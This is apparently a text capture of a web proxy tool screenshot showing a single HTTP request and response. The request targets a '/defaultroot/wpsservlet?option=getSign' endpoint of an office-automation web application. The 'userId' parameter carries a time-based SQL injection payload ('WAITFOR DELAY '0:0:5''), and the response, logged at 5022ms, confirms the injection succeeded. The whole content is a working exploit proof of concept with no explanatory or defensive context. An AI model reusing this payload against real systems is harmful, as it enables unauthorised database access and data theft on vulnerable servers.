 Request
数据包扫描
热加载
构造请求
1 GET /defaultroot/wpsservlet?option=getSign&userId=1;WAITFOR%20DELAY%20%270:0:5%27--&orgIdString=1&
domainId=1 HTTP/1.1
2 Host: 7001
3 User-Agent: Moziilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
Responses 5022ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 x-frame-options: SAMEORIGIN
3 Set-Cookie: OASESSIONID=7C23BB10330C867DA82F8911A9D23C5B; Path=/defaultro
4 Access-Control-Allow-Origin: *
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Cache-Control: no-store
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Content-Type: text/plain; charset=utf-8
10 Date: Tue, 30 Jan 2024 14:50:59 GMT
11 Server:
12 Content-Length: 2
13
14 []